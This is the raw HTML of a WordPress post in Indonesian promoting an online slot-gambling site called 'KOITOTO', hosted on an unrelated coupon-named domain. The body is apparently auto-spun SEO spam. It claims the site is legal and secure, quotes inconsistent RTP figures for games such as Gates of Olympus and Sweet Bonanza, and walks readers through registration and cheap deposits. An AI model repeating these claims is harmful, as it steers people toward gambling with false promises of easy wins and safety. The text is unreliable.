var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://verabradleycouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://verabradleycouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://verabradleycouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://verabradleycouponcodenow.com/wp-json/wp/v2/posts/600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verabradleycouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://verabradleycouponcodenow.com/?p=600' />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto-150x150.png" sizes="32x32" />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
<meta name="msapplication-TileImage" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-600 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://verabradleycouponcodenow.com/" rel="home">Verabradleycouponcodenow</a></p>
												<p class="site-description">Rahasia Menang Besar di Judi Slot Gacor</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-10729" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-10735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-600" class="post-600 post type-post status-publish format-standard hentry category-judi-slot">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya serta Sah di Indonesia Pulau Dullah Utara</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Siapa sich yang tidak tahu dengan bandar slots sebab cuman di site ini siapa saja dapat beroleh keuntungan yang banyak. Sampai di bandar ini juga ada beberapa provider serta games gacor yang membikin siapa saja gampang menang main didalamnya.<br />
Untuk Anda yang suka masuk serta main di bandar slots pasti dapat rasakan bagaimana rasanya main di banyak provider dan permainan yang memikat. Oleh karena itu, dengan masuk dan main di website ini juga sebagai opsi yang sangat pas.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<h2>Pahami provider gacor di bandar slots online</h2>
<p>Anda di sini pastinya harus juga tahu kalau bandar ini mempunyai begitu banyak provider yang sangat menarik. Dengan ada banyaknya provider ini pastinya Anda bakal ringan mendapati keuntungan yang memikat lantaran dapat masuk serta main didalamnya.<br />
Juga semuanya provider yang berada pada banda ini juga dijagokan begitu punyai kegacoran yang sangat atraktif. Dengan begitu, tidaklah mengherankan orang yang masuk didalamnya lantas sangat juga suka serta dapat banyak untung.<br />
Tapi, Anda ketahui belum di bandar ini ada provider apa sajakah? Bila amatlah suka dengan provider ini pastilah silahkan langsung coba masuk di banda ini dan tonton ada provider apa:</p>
<h2>Bandar slots &#8211; Joker123</h2>
<p>Dengan Anda masuk dan main di bandar ini lantas tentu langsung dapat bersua dengan provider Joker123. Untuk Anda yang belum ketahui jika provider ini merupakan provider yang terpopuler yang membuat permainan slots online sangat populer serta teratas sekarang ini.</p>
<p>Bahkan juga dapat disebut permainan yang terpopuler juga ini benar-benar begitu termasuk simpel pula murah buat Anda dimainkan . Maka, siapa saja lebih simpel memainkan dengan miliki kesempatan bisa keuntungan yang sangat besar.</p>
<h2>Bandar slots &#8211; Playtech</h2>
<p>Di bandar ini lantas pastinya Anda punya kesempatan buat dapat peroleh provider yang sangat menarik yakni Playtech. Buat Anda yang ingin ketahui jika provider ini sebagai satu diantaranya provider yang benar-benar telah sah serta punyai lisensi yang dapat membuat permainan terpilih.</p>
<p>Waktu Anda memastikan untuk masuk di provider ini, pastilah Anda miliki kesempatan untuk dapat memperoleh permainan slots gacor dengan hadiah besar yang dapat menggapai beberapa ratus juta. Di sini Anda dapat permainan dengan RTP tinggi buat dapat memperoleh keuntungan yang demikian janjikan.</p>
<h2>Bandar slots &#8211; Habanero</h2>
<p>Di bandar ini juga pasti sudah siapkan provider habanero yang paling prospektif buat Anda. Karena ada provider habanero ini lantas pasti memang telah menanggung kesenangan pemain termaksud Anda yang mencoba main didalamnya.<br />
Sampai provider ini juga sudah sukses membentuk beragam ragam permainan dengan penampakan yang paling tidak sama. Dengan main di sini tiap-tiap hari, pasti Anda dapat nikmati games slots dengan penampakan yang unik pula menarik.<br />
Ditanggung dengan masuk di provider ini pastinya Anda tak akan suntuk buat nikmati beragam ragam permainan. Ini seluruh sebab semuanya games yang dikasihkan mempunyai obyek yang beda.</p>
<h2>Bandar slots &#8211; Pragmatic Play</h2>
<p>Buat Anda yang mau masuk serta main di bandar ini pasti tak boleh terlewat buat masuk di provider pragmatic play. Banyak pemain slots memang seharusnya telah tak asing dengan provider yang gacor satu ini.<br />
Anda di sini juga perlu mengetahui jika provider Pragmatic Play ini yaitu salah satunya provider yang sangat memberikan keuntungan. Provider ini lantas juga kerap dikatakan sebagai provider terutama yang sudah sukses membentuk banyak games yang slots gacor secara mudah Maxwin.</p>
<p>Maka bisa ditetapkan dengan Anda tergabung dalam provider ini pastinya akan gampang buat mendapati permainan yang amat memberi keuntungan. Bahkan juga semuanya permainan yang ada pada provider ini punyai RTP maka menggapai 99%.</p>
<h2>Bandar slots &#8211; CQ9</h2>
<p>Dengan Anda masuk serta main di bandar slots ini juga terang bisa dapat provider yang paling kece serta gacor apalagi kalaupun bukan CQ9. Bahkan juga dengan Anda masuk di provider ini juga dapat beroleh Jekpot yang terbesar.<br />
Lantas buat dapat nikmati semuanya permainan yang ada pada provider ini Anda dapat dengan masuk langsung di Bandar slots saja. Di sini pemain  segera akan bertemu dengan games menarik contohnya slots progresif.<br />
Dengan sukses memenangi game-nya pastilah Anda selaku pemain juga segera akan mendapat keuntungan yang demikian meluap. Apabila memang pengin memainkan saat ini suda dapat daftar kemudian login secara gampang.<br />
Dengan begitu, pasti di sini lantas Anda dapat mendapati semua referensi permainan slots tergacor dari provider barusan. Anda dapat pilih provider ini yang bisa menyiapkan games yang memikat menurut versus Anda.</p>
<h2>Games terkenal dan gacor di bandar slots</h2>
<p>Dengan Anda masuk serta main di bandar slots tentu Anda lantas bisa pula mendapati permainan yang terpopuler di bandar ini. Bukan cuma itu, lantaran ternyata di sini lantas Anda bisa memperoleh main di sebagian permainan menarik sebagai berikut ini:</p>
<h2>Bandar slots &#8211; Aztec Gems</h2>
<p>Buat Anda yang pertama masuk serta main di bandar ini sudah pasti dapat mendapati games yang memikat manalagi bila bukan Aztec gems. Buat Anda yang benar-benar sangatlah ingin nikmati permainan dari provider slots pragmatic play pasti dapat putuskan provider terhebat ini.</p>
<p>Dengan begitu, disana Anda dapat nikmati games yang paling gacor ialah games Aztec Gems. Macam permainan yang satu berikut memang sampai saat ini sudah sukses jadi satu diantara permainan yang sangat referensi lantaran terbaik serta popular untuk dipermainkan sekarang ini.</p>
<p>Bagaimana tidak? Sebab games ini juga mendatangkan nilai RTP yang nilainya begitu tinggi serta akan membikin taruhannya bertambah banyak pencinta. Sampai ini juga lantaran gamenya simpel untuk dimenangi juga untuk yang baru saja memulai sekali juga.</p>
<h2>Bandar slots &#8211; Gates of Olympus</h2>
<p>Selanjutnya di bandar ini juga pastinya menjadi pemain Anda akan juga mendapat permainan yang amat gacor ialah gates of Olympus. Butuh Anda ketahui kalau betul-betul games Gates of Olympus ini salah satunya opsi games slots Gacor yang terbaik.<br />
Kenapa dapat begitu, sudah pasti karena games ini punya nilai RTP sampai menggapai 90%. Buat yang belum mengetahui ternyata permainan yang gacor ini lantas masih asal dari provider pragmatic play yang paling terutama.<br />
Bahkan juga games ini juga dapat juga di sebut sangat atraktif pun simpel karena hadir dengan pola-pola spesifik. Untuk dapat memperoleh kemenangan pastinya amat gampang lantaran Anda dapat pakai feature free spin pula auto spin yang didatangkan dalam permainan ini.</p>
<h2>Bandar slots &#8211; Sweet Bonanza</h2>
<p>Dengan masuk serta main di bandar ini lantas pastilah berpeluang untuk dapat memperoleh permainan yang unik serta gacor adalah sweet bonanza. Dengan main di games ini pastilah Anda akan terasa suka sebab games ini kali miliki topik permen yang manis.<br />
Bahkan juga Anda lantas harus mengetahui kalau untuk games yang satu berikut punyai RTP sampai 86%. Dengan begitu, pastilah Anda juga bisa juga permainkan gamenya dengan benar-benar gampang dengan menggunakan spek yang ada.</p>
<p>Maka bisa dijamin kalau dengan Anda main di bandar ini akan gampang kerjakan paduan dengan benar-benar pas serta menang. Dan ingat jika permainan ini juga miliki obyek yang membahagiakan hingga banyak pemain pasti tak akan berasa jemu main games ini.</p>
<h2>Langkah daftar di Bandar slots</h2>
<p>Nyatanya betul-betul ada begitu banyak provider dan permainan yang memikat disodori sama Bandar slots maka bikin siapa saja berkesan buat dapat masuk serta main didalamnya. Kemungkinan Anda juga mau masuk serta main di bandar ini.<br />
Buat Anda yang mau masuk di bandar ini tentu yaitu dengan daftar dahulu didalamnya. Tetapi, sudah ketahui belum bagaimanakah caranya daftarnya serta silahkan langsung baca metode daftarnya berikut ini:<br />
• Cara yang pertama silahkan langsung singgahi saja langsung Bandar slots yang bisa dipercaya di Telephone seluler Anda.<br />
• Jika langsung sudah untuk mencari menu daftar dan click menu daftar itu.<br />
• Setelah itu akan ada kolom registrasi yang berada pada dalamnya mencakup: e-mail, contact, rekening punya Anda.<br />
• Jangan lupa  buat isi code referal serta itu juga kalau memanglah ada.<br />
• Isi code validasi yang berada pada dalam kolom validasinya.<br />
• Setujui SK hingga Anda dapat langsung masuk di website ini tidak ada rintangan apa saja.<br />
• Periksa kembali seluruh kolom register maka tidak ada data yang keliru didalamnya.<br />
• Jika sudah memang mengisinya silahkan buat langsung click menu submit.<br />
• Selesai dan saat ini Anda juga langsung dapat miliki account dan langsung dapat main di Bandar slots.</p>
<p>Keuntungan serta layanan dengan masuk dan main di Bandar slots gacor<br />
Buat Anda yang masuk dan main di bandar ini tentu betul-betul Anda juga begitu untung. Kenapa? Lantaran di bandar ini juga terdapat beberapa memberinya keuntungan dan layanan menarik. Lantas apa sich layanannya serta di bawah ini pembicaraannya:</p>
<h2>Bandar slots mempunyai keamanan terbukti</h2>
<p>Untuk Anda yang masuk di bandar ini tentu Anda lantas dapat main tambah aman dan ini pastinya memang sangat terjaga. Sampai banyak yang ngomong  lantaran Bandar slots sudah tenar sebab aman yang terpercaya.<br />
Maka untuk Anda yang main di bandar ini pastilah gak boleh takut jika secara mendadak seluruh data Anda bocor. Bandar slots ini juga sudah berani memikul bila memang benar ada anggota yang main akan aman dari hacker serta semua data bakal dijaga dengan begitu aman.</p>
<h2>Layanan konsumen waktu 24 jam di Bandar slots</h2>
<p>Waktu Anda masuk dan main di bandar ini juga sudah pasti Anda akan mendapati pelayanan layanan konsumen waktu 24 jam. Sebab memang di bandar ini menjadi Bandar slots terpercaya dan terbaik menyiapkan customer service terus online 24 jam.<br />
Karena itu, bandar ini lantas juga terus online tiap-tiap hari privat untuk banyak anggota. Karena itu, pastinya semua customer service di bandar ini dapat siap layani pemain dengan sopan  baik ke seluruh anggota baru pun anggota lama.<br />
Ada banyak sekali bonus di Bandar slots</p>
<p>Ternyata dengan masuk serta main di bandar ini juga tentu bisa memperoleh banyak bonus yang sangat luar biasa. Kemungkinan Anda juga ingin tahu dengan bonus apa yang dikasihkan.<br />
Bonus yang diberi di Bandar slots ini sudah pasti juga besar. Bahkan juga di sini lantas seluruh anggota terang mempunyai hak mendapatkan bonus cashback dan turnover. Serta sudah pasti semuanya lantas sudah disajikan oleh Bandar slots ini.</p>
<h2>Deposit yang murah di Bandar slots</h2>
<p>Terang dengan masuk dan main di Bandar slots ini lantas bisa juga mendapati deposit yang paling murah lebih ringan dari bandar lainnya. Bahkan juga Bandar slots pula memberi sedikitnya deposit yang paling murah.<br />
Hanya dengan deposit sekurang-kurangnya 10K dan minimal withdraw itu dengan nilai 50K saja. Karena itu, pasti Anda juga dapat juga main seluruhnya games slots yang berada di Bandar slots ini.</p>
<h2>Banyak dukungan permainan memberikan dukungan di Bandar slots</h2>
<p>Saat Anda masuk dan main di bandar ini lantas ternyata memang Anda lantas dapat merasai sangat banyak dukungan bank untuk negosiasi. Bandar slots sudah semestinya menyediakan begitu banyak bank tenar.<br />
Kemungkinan Anda juga sangat juga ingin tahu apa bank yang berada di bandar ini. Dengan masuk di bandar ini Anda bakal mendapat sejumlah bank seperti bank bca, bank bni, bank bri serta bank cimb niaga.</p>
<h2>Teknik negosiasi yang komplet di Bandar slots</h2>
<p>Renungkan bahkan juga di Bandar slots menyiapkan begitu banyak langkah yang paling komplet utamanya untuk bisnis deposit. Di Bandar slots ini memberi deposit dimulai dari pulsa, e-wallet serta pulsa ini pasti membikin pemain kian rajin main didalamnya.</p>
<h2>FAQ &#8211; Bandar slots</h2>
<p>Memanglah begitu banyak info yang dapat didapat dengan masuk dan main di Bandar slots. Akan tetapi masih juga ada sejumlah pemain yang belum mengetahui perihal bandar yang satu berikut. Berikut ada sejumlah pertanyaan yang kerap ditanya oleh banyak pemain:</p>
<h2>Apa di Bandar slots ada account demonstrasi?</h2>
<p>Terang saja kalau di bandar ini menyiapkan account demonstrasi privat untuk banyak pemain pemula yang pengin masuk. Karena ada account demonstrasi ini tentunya Anda sebagai pemain dapat secara gampang main gratis tanpa ada deposit.<br />
Bahkan juga di sini lantas pemain  tak perlu membikin atau register account karena terdapatnya account demonstrasi. Karena itu, pastinya ini dapat dipakai oleh pemain yang cuman ingin mencoba saja.<br />
Berapakah sekurang-kurangnya deposit di Bandar slots?<br />
Pasti untuk sekurang-kurangnya deposit di bandar ini begitu murah ialah Anda di sini perlu mengeluarkan uang sebesar 10K saja. Dengan uang semurah itu pastilah dapat secara mudah main buat coba saja.<br />
Apa dapat deposit di Bandar slots dengan pulsa?<br />
Sama yang sudah diperjelas barusan di atas kalau memang dengan masuk di bandar ini sediakan banyak metoda transaksi bisnis diantaranya pulsa . Maka, tentu dapat pakai pulsa untuk deposit. Bahkan juga di sini juga dapat juga pakai teknik lain seperti bank dan e-wallet.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-serta-sah-di-indonesia-pulau-dullah-utara/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T12:57:04+07:00">January 8, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-600 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-serta-sah-di-indonesia-banjar-margo/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Paling Paling dipercaya serta Sah di Indonesia Banjar Margo</span></a></div><div class="nav-next"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-tanah-pinem/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Amat Dapat dipercaya serta Sah di Indonesia Tanah Pinem</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://verabradleycouponcodenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://verabradleycouponcodenow.com/1970/01/'>January 1970</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://verabradleycouponcodenow.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://verabradleycouponcodenow.com/category/judi-tennis/">Judi Tennis</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://verabradleycouponcodenow.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://verabradleycouponcodenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/agen-situs-sepak-bola-1x2-no-1/">Agen Situs Sepak Bola 1X2 No 1: Panduan Terbaik untuk 